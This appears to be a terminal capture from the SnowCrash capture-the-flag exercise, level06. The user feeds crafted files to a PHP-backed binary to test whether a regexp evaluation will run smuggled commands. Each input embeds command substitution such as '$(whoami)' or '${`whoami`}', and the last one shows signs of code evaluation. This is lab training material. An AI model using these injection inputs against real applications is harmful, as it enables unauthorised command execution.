 level06@SnowCrash: ~
level06@SnowCrash:~$ echo '[x $(whoami)]' > /tmp/test
level06@SnowCrash:~$ ./level06 /tmp/test
$(whoami)
level06@SnowCrash:~$ echo '[x $(`whoami`)]' > /tmp/test
level06@SnowCrash:~$ ./level06 /tmp/test
$(`whoami`)
level06@SnowCrash:~$ echo '[x ${`whoami`}]' > /tmp/test
level06@SnowCrash:~$ ./level06 /tmp/test
PHP Notice:  Undefined variable: flag06
 in /home/user/level06/level06.php(4) : regexp code on line 1
level06@SnowCrash:~$